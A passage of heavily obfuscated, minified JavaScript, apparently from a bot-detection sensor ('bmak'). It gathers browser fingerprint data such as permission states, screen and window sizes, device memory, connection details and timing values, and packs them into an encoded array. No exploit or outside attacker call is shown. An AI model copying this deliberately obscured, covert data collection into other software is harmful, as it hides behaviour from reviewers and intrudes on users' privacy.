GK()[qX(YF)],'undefined')?GK()[qX(pk)].apply(null,[LF,Sl,mV,tk({})]):GK()[qX(nZ)].apply(null,[fZ,I6,Lb,tk(tk({}))])](S8f[Zgf][GK()[qX(Otf)].apply(null,[V3,nZ,b2f,Gp])]);}Tbf=S8f[GK()[qX(ld)].apply(null,[U3,Cl,FN,Zz])];gCf=SBf(ROf(ISU));}else{gCf=Zt()[wr(nY)].apply(null,[cV,tk(tk({})),xg]);}Qm.pop();};var R3f=function(){Qm.push(jSf);try{var DvU=Qm.length;var PfU=tk([]);czf=lp(Uk()[qk(cUf)](DfU,Ax),hJ[q5(typeof GK()[qX(sq)],wC([],[][[]]))?GK()[qX(pk)](Ut,tB,Itf,tk(tk(nY))):GK()[qX(UA)](Vh,HZ,Jl,Ex)])&&d6(typeof hJ[GK()[qX(UA)](Vh,j3,Jl,qh)][Uk()[qk(cUf)].apply(null,[DfU,Ax])],d6(typeof xn()[zn(tB)],wC(GK()[qX(Vt)](Kr,tk(tk(ld)),hBf,s2),[][[]]))?xn()[zn(Ik)].call(null,Vh,mC,WOf,Sp):xn()[zn(nY)].apply(null,[fx,hGf,WV,q8]))?hJ[q5(typeof GK()[qX(QD)],wC([],[][[]]))?GK()[qX(pk)](Pvf,bN,FH,xA):GK()[qX(UA)](Vh,R3,Jl,U3)][Uk()[qk(cUf)](DfU,Ax)]:jg(HX[nY]);}catch(lgf){Qm.splice(M2(DvU,nY),Infinity,jSf);czf=jg(nY);}Qm.pop();};var tIf=function(){var rUU=[];Qm.push(Rsf);var bQf=[ct()[ZA(zd)].apply(null,[pX,SSf,wg,NK]),GK()[qX(Pl)](GOf,tk(tk(nY)),l9,mC),Uk()[qk(b9)].call(null,Kc,jr),AB()[LY(R3)](wZ,CM,ld,vx,Vh,s9),q5(typeof GK()[qX(I6)],wC('',[][[]]))?GK()[qX(pk)](VI,AH,sOf,qA):GK()[qX(Bq)](CD,nZ,Kff,HZ),GK()[qX(GOf)](Qz,AA,zX,pI),Uk()[qk(XKf)].call(null,sOf,dh),Zt()[wr(Ul)](gk,tk(tk({})),L6),Uk()[qk(gSf)](V9,m3)];try{var EFf=Qm.length;var U4U=tk({});if(tk(hJ[GK()[qX(Lh)](pZ,tk(tk([])),It,Hm)][Uk()[qk(cH)].call(null,Yz,Eq)])){qIf=Nz()[UY(Ik)](KK,bN,rc,b3);Qm.pop();return;}qIf=d6(typeof GK()[qX(Nh)],'undefined')?GK()[qX(w6)](sD,tk(ld),Kc,tB):GK()[qX(pk)].apply(null,[Oz,Qz,r3,tk(ld)]);var LDf=function FWU(hGU,VFf){var zgf;Qm.push(E1);return zgf=hJ[q5(typeof GK()[qX(WTf)],wC('',[][[]]))?GK()[qX(pk)].call(null,fl,pX,Vh,v6):GK()[qX(Lh)].call(null,pZ,tk({}),U6,V1)][Uk()[qk(cH)].apply(null,[Rr,Eq])][ct()[ZA(ZN)](w6,zc,zV,Oh)](Vc(Gj,[GK()[qX(CM)].call(null,qq,lh,nr,AA),hGU]))[GK()[qX(I6)].apply(null,[ZN,Oh,VK,U3])](function(SDf){Qm.push(TLf);switch(SDf[Nz()[UY(Ecf)](Kb,Eq,Tl,NK)]){case cB()[V6(cF)](HWf,JH,pI,LI):rUU[VFf]=nY;break;case Zt()[wr(AWf)].call(null,Oh,nY,Xc):rUU[VFf]=Ik;break;case Uk()[qk(MI)](Z9,Vn):rUU[VFf]=ld;break;default:rUU[VFf]=w6;}Qm.pop();})[AB()[LY(pX)].apply(null,[QY,j3,NA,AYf,Xh,w6])](function(pSU){Qm.push(Hz);rUU[VFf]=d6(pSU[d6(typeof Zt()[wr(gp)],wC('',[][[]]))?Zt()[wr(Zz)].apply(null,[Yr,j3,cq]):Zt()[wr(tB)](Jcf,j3,BB)][Zt()[wr(zt)](Od,tk([]),vV)](d6(typeof Zt()[wr(xZ)],wC([],[][[]]))?Zt()[wr(Eb)].call(null,sr,tk(tk(ld)),f0f):Zt()[wr(tB)](xSf,tk(tk([])),dk)),jg(nY))?pk:HX[CM];Qm.pop();}),Qm.pop(),zgf;};var I4U=bQf[ct()[ZA(BI)].call(null,kd,Lwf,JD,A5)](function(s8f,YSU){return LDf(s8f,YSU);});hJ[q5(typeof Zt()[wr(lh)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[zwf,xA,n1]):Zt()[wr(qh)](Jh,tk(tk(nY)),mZ)][q5(typeof GK()[qX(Xz)],wC([],[][[]]))?GK()[qX(pk)](Ab,db,bff,b3):GK()[qX(QD)](E2,LB,c7,U3)](I4U)[q5(typeof GK()[qX(Od)],'undefined')?GK()[qX(pk)].call(null,Kcf,b3,tQ,dk):GK()[qX(I6)](ZN,lh,Ic,Nr)](function(){Qm.push(LD);qIf=xn()[zn(rg)].apply(null,[b3,LI,wK,[qTf,nY]])[GK()[qX(nZ)](fZ,R3,Pr,XH)](rUU[xn()[zn(fd)].call(null,I6,w6,Fc,sD)](ld,Ik)[Nz()[UY(Mc)](EZ,HZ,t5,H6)](GK()[qX(Vt)].apply(null,[Kr,tk(nY),xk,Lh])),GK()[qX(LI)].call(null,R3,mC,h9,tk(ld)))[q5(typeof GK()[qX(BN)],'undefined')?GK()[qX(pk)].apply(null,[DH,Dh,Wx,tk(tk(nY))]):GK()[qX(nZ)].call(null,fZ,ZN,Pr,s9)](rUU[Ik],GK()[qX(LI)](R3,fd,h9,VY))[GK()[qX(nZ)].call(null,fZ,kd,Pr,tk(ld))](rUU[xn()[zn(fd)].call(null,pX,w6,Fc,sD)](jj[GK()[qX(GRf)](xA,FH,WK,FH)]())[Nz()[UY(Mc)].call(null,EZ,YY,t5,s9)](q5(typeof GK()[qX(Ex)],'undefined')?GK()[qX(pk)].apply(null,[Avf,Oh,ASf,lh]):GK()[qX(Vt)](Kr,v6,xk,tk(ld))),Uk()[qk(Fp)].call(null,zX,Jb));Qm.pop();});}catch(EvU){Qm.splice(M2(EFf,nY),Infinity,Rsf);qIf=q5(typeof Zt()[wr(mC)],wC([],[][[]]))?Zt()[wr(tB)](rLf,Op,cxf):Zt()[wr(ld)](b3,Pk,wt);}Qm.pop();};var mQf=function(){Qm.push(l3);if(hJ[q5(typeof GK()[qX(jN)],wC('',[][[]]))?GK()[qX(pk)](sff,tk([]),Mb,nZ):GK()[qX(Lh)](pZ,tk(nY),mb,xA)][d6(typeof Uk()[qk(Lx)],'undefined')?Uk()[qk(xF)].apply(null,[Um,lh]):Uk()[qk(Xh)].apply(null,[HN,l5f])]){hJ[GK()[qX(Lh)](pZ,Zz,mb,Yr)][d6(typeof Uk()[qk(GOf)],wC([],[][[]]))?Uk()[qk(xF)](Um,lh):Uk()[qk(Xh)](wvf,PN)][Zt()[wr(qH)].call(null,pZ,Cl,ZX)]()[GK()[qX(I6)].apply(null,[ZN,Hm,TM,gD])](function(J4U){gGU=J4U?nY:ld;})[AB()[LY(pX)](dg,s2,Nr,AYf,Fh,w6)](function(XjU){gGU=ld;});}Qm.pop();};var dMf=function(){return zCf.apply(this,[YU,arguments]);};var vbf=function(){Qm.push(Oz);if(tk(ssU)){try{var vDf=Qm.length;var Ygf=tk(Y4);O9f=wC(O9f,cB()[V6(kd)].call(null,Yp,gBf,lh,nY));if(d6(hJ[Nz()[UY(Vt)](Vh,tk(tk(nY)),YSf,UA)][Uk()[qk(EZ)](SLf,TX)],undefined)){O9f=wC(O9f,Zt()[wr(VR)](VR,Qz,Usf));qAf*=HBf;}else{O9f=wC(O9f,Nz()[UY(OJf)].apply(null,[fZ,tk(ld),Jz,NK]));qAf*=LTf;}}catch(EGU){Qm.splice(M2(vDf,nY),Infinity,Oz);O9f=wC(O9f,q5(typeof GK()[qX(xZ)],wC([],[][[]]))?GK()[qX(pk)](kM,tk(tk([])),Jwf,YY):GK()[qX(Jb)].apply(null,[R3,KK,rx,qA]));qAf*=LTf;}ssU=tk(tk({}));}var JPU=JPf();var jsU=(q5(typeof GK()[qX(WI)],wC('',[][[]]))?GK()[qX(pk)].call(null,b9,R3,PTf,tk(tk(ld))):GK()[qX(Vt)](Kr,j3,X1,Td))[d6(typeof GK()[qX(WI)],'undefined')?GK()[qX(nZ)](fZ,tk(tk(ld)),R1,AH):GK()[qX(pk)](QF,Hm,H2,V1)](p0f(JPU));var A4U=Ag(hJ[GK()[qX(UA)].call(null,Vh,LB,wV,A5)].bmak[d6(typeof ct()[ZA(BB)],'undefined')?ct()[ZA(db)](pX,Yp,db,UA):ct()[ZA(pk)](M1,vcf,c1,fd)],Ik);var rfU=jg(nY);var ffU=jg(nY);var T8f=jg(nY);var x0U=jg(nY);var ZQf=jg(nY);var HFf=jg(nY);var pgf=jg(nY);var NjU=jg(nY);try{var gSU=Qm.length;var bvU=tk([]);NjU=hJ[Uk()[qk(qq)](RV,A5)](lp(GK()[qX(Lx)](gp,Ut,HBf,tk(tk([]))),hJ[GK()[qX(UA)].apply(null,[Vh,pI,wV,mH])])||GD(hJ[GK()[qX(Lh)].call(null,pZ,qh,JX,Td)][GK()[qX(cI)](pX,rF,XTf,tk(tk({})))],ld)||GD(hJ[GK()[qX(Lh)].apply(null,[pZ,tk(tk(ld)),JX,tk(tk({}))])][Uk()[qk(WI)](xH,Ut)],ld));}catch(RfU){Qm.splice(M2(gSU,nY),Infinity,Oz);NjU=jg(HX[nY]);}try{var ZPU=Qm.length;var bDf=tk(tk(Dw));rfU=hJ[GK()[qX(UA)](Vh,ld,wV,mH)][d6(typeof GK()[qX(gTf)],wC('',[][[]]))?GK()[qX(fF)].apply(null,[qH,Ih,sNf,Nh]):GK()[qX(pk)](AH,BI,PSf,J1)]?hJ[GK()[qX(UA)](Vh,tk(tk(nY)),wV,tk([]))][q5(typeof GK()[qX(YY)],'undefined')?GK()[qX(pk)].apply(null,[Hjf,s2,mH,tk(ld)]):GK()[qX(fF)](qH,J1,sNf,AH)][GK()[qX(sb)].call(null,xnf,mH,jTf,XH)]:jg(nY);}catch(l0U){Qm.splice(M2(ZPU,nY),Infinity,Oz);rfU=jg(nY);}try{var h4U=Qm.length;var dSU=tk([]);ffU=hJ[GK()[qX(UA)](Vh,Mc,wV,v6)][GK()[qX(fF)].call(null,qH,tk(ld),sNf,Nh)]?hJ[GK()[qX(UA)].call(null,Vh,Xh,wV,gk)][GK()[qX(fF)](qH,Qz,sNf,tk(ld))][Zt()[wr(ED)].apply(null,[OV,tk(tk(ld)),EWf])]:jg(jj[Uk()[qk(lh)](C9,FA)]());}catch(pLU){Qm.splice(M2(h4U,nY),Infinity,Oz);ffU=jg(nY);}try{var kfU=Qm.length;var msU=tk({});T8f=hJ[GK()[qX(UA)](Vh,jM,wV,pI)][GK()[qX(fF)].call(null,qH,Lh,sNf,UA)]?hJ[GK()[qX(UA)](Vh,H6,wV,Ut)][GK()[qX(fF)](qH,tk(tk({})),sNf,Mc)][ct()[ZA(qh)].apply(null,[w6,U7,Mlf,R3])]:jg(nY);}catch(EfU){Qm.splice(M2(kfU,nY),Infinity,Oz);T8f=jg(nY);}try{var SWU=Qm.length;var FFf=tk(Y4);x0U=hJ[d6(typeof GK()[qX(MH)],'undefined')?GK()[qX(UA)](Vh,tk(tk(ld)),wV,FA):GK()[qX(pk)](EXf,tk(tk(nY)),NA,R3)][q5(typeof GK()[qX(pZ)],'undefined')?GK()[qX(pk)](Xpf,Nr,wPU,U3):GK()[qX(fF)].call(null,qH,NK,sNf,Eq)]?hJ[q5(typeof GK()[qX(WTf)],wC([],[][[]]))?GK()[qX(pk)](DD,v6,f1,Xh):GK()[qX(UA)](Vh,Fh,wV,NK)][GK()[qX(fF)](qH,wx,sNf,lh)][Uk()[qk(Xz)](jX,dq)]:jg(jj[Uk()[qk(lh)](C9,FA)]());}catch(FUU){Qm.splice(M2(SWU,nY),Infinity,Oz);x0U=jg(nY);}try{var O8f=Qm.length;var xUU=tk({});ZQf=hJ[GK()[qX(UA)].apply(null,[Vh,jM,wV,pX])][GK()[qX(Tn)](MH,tk(nY),gt,mH)]||(hJ[Nz()[UY(Vt)](Vh,wx,YSf,OM)][Nz()[UY(Pq)](sD,tk({}),jF,H6)]&&lp(Zt()[wr(XV)](pI,tk([]),v3),hJ[Nz()[UY(Vt)](Vh,gF,YSf,wx)][q5(typeof Nz()[UY(gk)],wC([],[][[]]))?Nz()[UY(kd)](R8,Op,UKf,Fh):Nz()[UY(Pq)](sD,V1,jF,tk({}))])?hJ[Nz()[UY(Vt)](Vh,NA,YSf,ld)][Nz()[UY(Pq)](sD,kd,jF,sr)][Zt()[wr(XV)](pI,OM,v3)]:hJ[Nz()[UY(Vt)].call(null,Vh,OM,YSf,LB)][d6(typeof xn()[zn(Zz)],wC([],[][[]]))?xn()[zn(R3)](J1,A5,N1,YY):xn()[zn(nY)](P2,XKf,Kr,Pq)]&&lp(Zt()[wr(XV)](pI,YY,v3),hJ[Nz()[UY(Vt)](Vh,rF,YSf,QK)][xn()[zn(R3)](Vh,A5,N1,YY)])?hJ[Nz()[UY(Vt)](Vh,tk([]),YSf,tk(tk({})))][xn()[zn(R3)](DC,A5,N1,YY)][Zt()[wr(XV)](pI,tk(tk({})),v3)]:jg(nY));}catch(jWU){Qm.splice(M2(O8f,nY),Infinity,Oz);ZQf=jg(nY);}try{var BsU=Qm.length;var cgf=tk([]);HFf=hJ[GK()[qX(UA)](Vh,AA,wV,mC)][q5(typeof Uk()[qk(YY)],wC([],[][[]]))?Uk()[qk(Xh)](hUf,NBf):Uk()[qk(dh)].call(null,IF,H6)]||(hJ[Nz()[UY(Vt)](Vh,kd,YSf,tk({}))][Nz()[UY(Pq)](sD,tk(tk(ld)),jF,AA)]&&lp(ct()[ZA(HZ)](QK,PRf,Fkf,Q1),hJ[d6(typeof Nz()[UY(bN)],wC('',[][[]]))?Nz()[UY(Vt)](Vh,tk(tk({})),YSf,tk([])):Nz()[UY(kd)].apply(null,[NBf,bN,j1,UA])][d6(typeof Nz()[UY(kl)],'undefined')?Nz()[UY(Pq)].apply(null,[sD,gk,jF,j3]):Nz()[UY(kd)].call(null,fq,qh,psf,dk)])?hJ[Nz()[UY(Vt)](Vh,s2,YSf,tk({}))][Nz()[UY(Pq)](sD,dk,jF,s2)][ct()[ZA(HZ)](QK,PRf,Fkf,gD)]:hJ[Nz()[UY(Vt)].call(null,Vh,fF,YSf,Td)][xn()[zn(R3)](bN,A5,N1,YY)]&&lp(ct()[ZA(HZ)].call(null,QK,PRf,Fkf,Fh),hJ[Nz()[UY(Vt)].apply(null,[Vh,Sl,YSf,tk(nY)])][xn()[zn(R3)](mH,A5,N1,YY)])?hJ[Nz()[UY(Vt)](Vh,BB,YSf,tk([]))][xn()[zn(R3)].call(null,Cl,A5,N1,YY)][ct()[ZA(HZ)].call(null,QK,PRf,Fkf,zt)]:jg(nY));}catch(h0U){Qm.splice(M2(BsU,nY),Infinity,Oz);HFf=jg(nY);}try{var YDf=Qm.length;var Mgf=tk([]);pgf=lp(Nz()[UY(FN)].call(null,dq,Nh,WF,Pk),hJ[GK()[qX(UA)](Vh,tk(tk(ld)),wV,Nr)])&&d6(typeof hJ[GK()[qX(UA)].apply(null,[Vh,Lh,wV,tk({})])][Nz()[UY(FN)].call(null,dq,nZ,WF,tk({}))],xn()[zn(Ik)](nZ,mC,W5f,Sp))?hJ[GK()[qX(UA)](Vh,Mc,wV,tk(tk(nY)))][Nz()[UY(FN)].call(null,dq,fd,WF,tk(tk({})))]:jg(nY);}catch(wUU){Qm.splice(M2(YDf,nY),Infinity,Oz);pgf=jg(HX[nY]);}fwU=hJ[Uk()[qk(pX)](dWf,QI)](Ag(hJ[GK()[qX(UA)](Vh,Gp,wV,HZ)].bmak[ct()[ZA(db)](pX,Yp,db,AA)],QH(HjU,HjU)),fd);rpf=hJ[d6(typeof Uk()[qk(xF)],wC([],[][[]]))?Uk()[qk(pX)](dWf,QI):Uk()[qk(Xh)](xff,FNf)](Ag(fwU,wx),fd);var LQf=hJ[Nz()[UY(pX)].call(null,TX,tk(tk(ld)),Th,VY)][GK()[qX(Op)](cV,gk,IPf,j2)]();var AWU=hJ[Uk()[qk(pX)].call(null,dWf,QI)](Ag(QH(LQf,f0f),HX[s9]),fd);var wvU=GK()[qX(Vt)](Kr,qh,X1,P2)[GK()[qX(nZ)](fZ,tk(tk(ld)),R1,gD)](LQf);wvU=wC(wvU[xn()[zn(fd)].apply(null,[NA,w6,Yp,sD])](ld,QK),AWU);mQf();var rvU=JvU();var NvU=YEf(rvU,pk);var ZvU=NvU[ld];var YQf=NvU[nY];var kUU=NvU[Ik];var wFf=NvU[kd];var FwU=hJ[GK()[qX(UA)].call(null,Vh,j3,wV,tk(ld))][d6(typeof GK()[qX(ZI)],'undefined')?GK()[qX(ZI)].apply(null,[OJf,w6,Gl,Sl]):GK()[qX(pk)](V5f,gF,DRf,tk(nY))]?nY:ld;var hDf=hJ[GK()[qX(UA)](Vh,jM,wV,tk(ld))][q5(typeof Uk()[qk(w6)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,qZ,VY):Uk()[qk(mH)](xBf,Oh)]?nY:ld;var WLU=hJ[GK()[qX(UA)](Vh,db,wV,Qz)][Zt()[wr(pZ)].call(null,CM,nY,gBf)]?nY:ld;var bfU=[Vc(Gj,[GK()[qX(OJf)].apply(null,[XH,Op,Jwf,lh]),JPU]),Vc(Gj,[Zt()[wr(cUf)](Kh,fx,Rvf),I3(CS,[])]),Vc(Gj,[Uk()[qk(Sq)](qt,I6),ZvU]),Vc(Gj,[q5(typeof cB()[V6(NK)],wC([],[][[]]))?cB()[V6(w6)].call(null,Lb,w5f,CM,BvU):cB()[V6(bV)](lD,Sp,gD,kd),YQf]),Vc(Gj,[d6(typeof Zt()[wr(TX)],wC('',[][[]]))?Zt()[wr(b9)](cI,Zz,GRf):Zt()[wr(tB)](wp,QK,Yb),kUU]),Vc(Gj,[q5(typeof Nz()[UY(mH)],wC('',[][[]]))?Nz()[UY(kd)](Yrf,DC,qF,AH):Nz()[UY(Xq)].apply(null,[PF,mC,bb,Od]),wFf]),Vc(Gj,[Uk()[qk(WTf)](nc,db),FwU]),Vc(Gj,[GK()[qX(HM)].apply(null,[Vt,NA,MWf,tk({})]),hDf]),Vc(Gj,[Uk()[qk(vD)](kl,MH),WLU]),Vc(Gj,[xn()[zn(v6)](wx,kd,mFf,rF),fwU]),Vc(Gj,[GK()[qX(qUf)](dI,tk(tk(nY)),x2,Dh),hjU]),Vc(Gj,[d6(typeof cB()[V6(pX)],wC([],[][[]]))?cB()[V6(BB)].apply(null,[D3,Xt,U3,kd]):cB()[V6(w6)].call(null,hZ,QJf,CM,hUf),rfU]),Vc(Gj,[Uk()[qk(Ez)].call(null,m3,s9),ffU]),Vc(Gj,[Zt()[wr(XKf)].apply(null,[J1,Nr,Iz]),T8f]),Vc(Gj,[q5(typeof Zt()[wr(sD)],wC('',[][[]]))?Zt()[wr(tB)](zBf,cF,Tp):Zt()[wr(gSf)].call(null,kl,tk({}),Ol),x0U]),Vc(Gj,[Nz()[UY(Kh)].call(null,qp,tk(tk(nY)),Usf,Cl),HFf]),Vc(Gj,[Uk()[qk(QJf)](Rsf,GOf),ZQf]),Vc(Gj,[GK()[qX(bwf)](FA,w6,Cjf,AH),pgf]),Vc(Gj,[AB()[LY(rg)].call(null,Xt,j2,bN,j2,U3,kd),ttf()]),Vc(Gj,[q5(typeof Uk()[qk(V1)],'undefined')?Uk()[qk(Xh)](Kp,Wmf):Uk()[qk(Otf)].call(null,gsf,Wn),jsU]),Vc(Gj,[q5(typeof Nz()[UY(bM)],'undefined')?Nz()[UY(kd)](HOf,j3,SI,cV):Nz()[UY(GM)](P9,I6,zc,v6),wvU]),Vc(Gj,[GK()[qX(vff)](NA,ld,L1,cV),A4U]),Vc(Gj,[Zt()[wr(cH)](qp,BB,Yrf),gGU])];var g4U=Vv(bfU,qAf);var RQf;return Qm.pop(),RQf=g4U,RQf;};var JvU=function(){return zCf.apply(this,[cS,arguments]);};var jqf=function(){var fSU;Qm.push(kF);return fSU=[Vc(Gj,[Nz()[UY(pZ)](UA,QK,HN,ld),GK()[qX(Vt)].apply(null,[Kr,wx,TIf,KK])]),Vc(Gj,[AB()[LY(v6)](Al,tk(tk({})),YY,Q1,Eq,kd),czf?czf[Nz()[UY(qh)](qq,lh,j7f,mC)]():GK()[qX(Vt)](Kr,tk(tk(nY)),TIf,Nh)]),Vc(Gj,[d6(typeof Nz()[UY(vff)],wC([],[][[]]))?Nz()[UY(cUf)](SF,gk,Yb,bV):Nz()[UY(kd)](kM,Q1,ORf,J1),gCf||GK()[qX(Vt)](Kr,AH,TIf,Vh)])],Qm.pop(),fSU;};var hPU=function(){Qm.push(gD);if(qlf&&tk(qlf[Uk()[qk(kH)](wPU,Np)])){qlf=hJ[Nz()[UY(fd)](Hm,xA,Mlf,tk(tk({})))][Zt()[wr(A5)].call(null,YF,Lh,b2f)](qlf,d8(),Vc(Gj,[Uk()[qk(kH)](wPU,Np),tk(tk(Y4))]));}Qm.pop();};var YHf=function(){Qm.push(qff);Chf=tk(Dw);var d0U=v0f();VVf=hJ[Nz()[UY(HM)](tl,cF,N0f,tk([]))](function(){Qm.push(Pk);Vxf=Gcf();w1f=I3(MU,[]);RHf=g7f();Fhf=hJ[Nz()[UY(HM)](tl,LI,fZ,tB)](function VvU(){var q0U;Qm.push(qwf);return q0U=dcf()[q5(typeof Uk()[qk(l1)],wC([],[][[]]))?Uk()[qk(Xh)](m2,m3):Uk()[qk(I6)](rmf,SF)](function H0U(CFf){Qm.push(Fb);while(nY)switch(CFf[GK()[qX(cV)](P9,Fh,mY,gk)]=CFf[Uk()[qk(vZ)].apply(null,[vd,vZ])]){case ld:hZf=rQ(FU,[]);nxf=I3(Ww,[]);bCf=(q5(typeof GK()[qX(Ez)],'undefined')?GK()[qX(pk)](pOf,Eq,NBf,tk(tk([]))):GK()[qX(Vt)](Kr,dk,tZ,tk(tk({}))))[d6(typeof GK()[qX(bV)],'undefined')?GK()[qX(nZ)](fZ,tk(tk([])),T9,cV):GK()[qX(pk)].apply(null,[w6f,LB,Mh,HZ])](lRf(),GK()[qX(XH)].call(null,mC,Ih,Lt,Lh))[GK()[qX(nZ)].call(null,fZ,fF,T9,NK)](Tbf);pzf=z6f();Ebf=rQ(Mf,[]);MVf=v7f();Pxf=HYf();x1f=Vnf();CFf[Uk()[qk(vZ)](vd,vZ)]=fd;{var TfU;return TfU=dcf()[q5(typeof ct()[ZA(Dh)],wC([],[][[]]))?ct()[ZA(pk)](Q0f,fqf,LH,AA):ct()[ZA(UA)](w6,Xb,Fh,Od)](NXf()),Qm.pop(),TfU;}case fd:Shf=CFf[d6(typeof Zt()[wr(pZ)],'undefined')?Zt()[wr(zd)](KV,Eq,Qn):Zt()[wr(tB)].apply(null,[KN,Yr,xA])];Qxf=hJ[Nz()[UY(HM)](tl,QK,Mb,gF)](function(){rhf=rQ(UO,[]);S2f=IKf();Rdf=rQ(FP,[]);Qm.push(AAf);Tlf=I3(MS,[]);tNf=hJ[Nz()[UY(HM)].apply(null,[tl,Ik,E2f,tk(tk(ld))])](function GvU(){var QwU;Qm.push(LI);var OSU;return OSU=dcf()[Uk()[qk(I6)](WV,SF)](function CjU(NLU){Qm.push(fp);while(nY)switch(NLU[GK()[qX(cV)].call(null,P9,tB,j9,tk(tk(nY)))]=NLU[Uk()[qk(vZ)](Lm,vZ)]){case ld:if(BZf){NLU[Uk()[qk(vZ)].apply(null,[Lm,vZ])]=kd;break;}NLU[q5(typeof Uk()[qk(tl)],wC([],[][[]]))?Uk()[qk(Xh)](jZ,ASf):Uk()[qk(vZ)](Lm,vZ)]=HX[CM];{var AwU;return AwU=dcf()[ct()[ZA(UA)](w6,tC,Fh,Qz)](bEf()),Qm.pop(),AwU;}case kd:QwU=v0f();nqf=M2(QwU,d0U);if(lJf){Bmf=fd;v6f(tk([]));}GZf=tk([]);case pX:case Zt()[wr(HZ)].call(null,R3,w6,w6f):{var VfU;return VfU=NLU[q5(typeof Nz()[UY(mH)],wC([],[][[]]))?Nz()[UY(kd)](tn,cF,gF,Ut):Nz()[UY(Od)](Td,wx,qC,tk({}))](),Qm.pop(),VfU;}}Qm.pop();},null,null,null,hJ[Zt()[wr(qh)].call(null,Jh,NK,Mp)]),Qm.pop(),OSU;},ld);GZf=tk(tk([]));Qm.pop();kZf=tk([]);},jj[ct()[ZA(pX)].call(null,kd,FV,kM,kd)]());kZf=tk(Dw);L2f=tk(tk(Dw));case tB:case Zt()[wr(HZ)].call(null,R3,tk(tk([])),l5f):{var DWU;return DWU=CFf[Nz()[UY(Od)](Td,Op,Km,Nh)](),Qm.pop(),DWU;}}Qm.pop();},null,null,null,hJ[Zt()[wr(qh)].call(null,Jh,Td,Plf)]),Qm.pop(),q0U;},ld);L2f=tk(tk({}));Qm.pop();bHf=tk({});},ld);Qm.pop();bHf=tk(tk(Y4));};var MDf=function(){var bgf=WPf();var EsU=bgf[ld];var NfU=bgf[nY];if(tk(Orf)&&GD(EsU,jg(HX[nY]))){G3f();Orf=tk(tk({}));}if(q5(NfU,jg(nY))||Ip(AZf,NfU)||fNf){fNf=tk(Y4);return tk(tk([]));}return tk([]);};var QAf=function(gvU,Z4U){Qm.push(Jk);var kvU=GD(arguments[GK()[qX(ld)].call(null,U3,Vt,Jcf,J1)],HX[s9])&&d6(arguments[Ik],undefined)?arguments[Ik]:tk({});AZf++;Orf=tk(tk(Dw));NJf();if(q5(Z4U,tk(tk(Y4)))){sKf[Uk()[qk(DC)](n0,qh)]=tk({});var ESU=tk(Y4);var M4U=gvU[Uk()[qk(Lx)](jOf,bwf)];var nWU=gvU[Nz()[UY(b9)](KV,rF,RBf,tk(tk(ld)))];var dLU;if(d6(nWU,undefined)&&GD(nWU[q5(typeof GK()[qX(xA)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[b4f,xA,bV,Xh]):GK()[qX(ld)].call(null,U3,cV,Jcf,Pk)],HX[Ik])){try{var TjU=Qm.length;var KGU=tk({});dLU=hJ[Zt()[wr(VY)].call(null,Nr,Q1,bH)][GK()[qX(fZ)](DC,XH,J3,pI)](nWU);}catch(hgf){Qm.splice(M2(TjU,nY),Infinity,Jk);}}if(d6(M4U,undefined)&&q5(M4U,X1)&&d6(dLU,undefined)&&dLU[Zt()[wr(Xz)].apply(null,[zd,FA,hk])]&&q5(dLU[Zt()[wr(Xz)].call(null,zd,tk({}),hk)],tk(tk({})))){ESU=tk(tk({}));sKf[Uk()[qk(Q1)].call(null,L3,Kl)]=ld;var VwU=SEf(MOf(ZPf));var csU=hJ[Uk()[qk(pX)](SN,QI)](Ag(v0f(),f0f),fd);sKf[Zt()[wr(Ut)](QK,Td,Fn)]=csU;if(d6(VwU,undefined)&&tk(hJ[Zt()[wr(gF)](jN,cF,xH)](VwU))&&GD(VwU,ld)){if(GD(csU,ld)&&GD(VwU,csU)){sKf[d6(typeof AB()[LY(qh)],wC(GK()[qX(Vt)](Kr,R3,Hb,tk({})),[][[]]))?AB()[LY(Mc)].apply(null,[RN,fF,rF,RN,rg,fd]):AB()[LY(A5)].call(null,Ub,tk(nY),Oh,Sff,rg,UFf)]=hJ[GK()[qX(UA)](Vh,Hm,NN,pX)][Nz()[UY(HM)](tl,Xh,dx,t9)](function(){xtf();},QH(M2(VwU,csU),f0f));}else{sKf[AB()[LY(Mc)](RN,nY,Gp,RN,pk,fd)]=hJ[GK()[qX(UA)](Vh,rF,NN,Nr)][Nz()[UY(HM)](tl,tk(tk(ld)),dx,QK)](function(){xtf();},QH(UAf,f0f));}}else{sKf[AB()[LY(Mc)].call(null,RN,pX,Vt,RN,mC,fd)]=hJ[GK()[qX(UA)](Vh,cF,NN,dk)][q5(typeof Nz()[UY(Kb)],wC('',[][[]]))?Nz()[UY(kd)](jUf,fd,wV,Q1):Nz()[UY(HM)](tl,Oh,dx,I6)](function(){xtf();},QH(UAf,f0f));}}if(q5(ESU,tk(tk(Dw)))){sKf[Uk()[qk(Q1)](L3,Kl)]++;if(Ip(sKf[Uk()[qk(Q1)].call(null,L3,Kl)],kd)){sKf[d6(typeof AB()[LY(db)],wC([],[][[]]))?AB()[LY(Mc)](RN,Eq,NA,RN,Zz,fd):AB()[LY(A5)](E0f,pk,qq,pk,fd,ASf)]=hJ[GK()[qX(UA)].apply(null,[Vh,Xh,NN,pk])][Nz()[UY(HM)](tl,mH,dx,NK)](function(){xtf();},f0f);}else{sKf[AB()[LY(Mc)](RN,tk(tk(ld)),Eq,RN,zt,fd)]=hJ[GK()[qX(UA)](Vh,AH,NN,tk(tk({})))][Nz()[UY(HM)](tl,nY,dx,OM)](function(){xtf();},HX[qh]);sKf[d6(typeof Uk()[qk(P9)],'undefined')?Uk()[qk(s2)](SLf,qTf):Uk()[qk(Xh)](kvf,DH)]=tk(Dw);sKf[Uk()[qk(Q1)].apply(null,[L3,Kl])]=ld;}}}else if(kvU){z9f(gvU,kvU);}Qm.pop();};var v6f=function(cwU){Qm.push(BWU);var B8f=GD(arguments[GK()[qX(ld)].apply(null,[U3,Mc,prf,Ik])],nY)&&d6(arguments[nY],undefined)?arguments[HX[nY]]:tk({});var nwU=GD(arguments[GK()[qX(ld)].call(null,U3,Ut,prf,A5)],Ik)&&d6(arguments[Ik],undefined)?arguments[HX[s9]]:tk(tk(Dw));var KFf=GD(arguments[GK()[qX(ld)].apply(null,[U3,Td,prf,Nh])],kd)&&d6(arguments[kd],undefined)?arguments[kd]:tk([]);var WGU=GD(arguments[q5(typeof GK()[qX(QJf)],'undefined')?GK()[qX(pk)].apply(null,[Q1,QK,AOf,tk(tk(nY))]):GK()[qX(ld)](U3,tB,prf,rF)],pk)&&d6(arguments[pk],undefined)?arguments[pk]:tk(tk(Dw));var WwU=tk(Y4);var 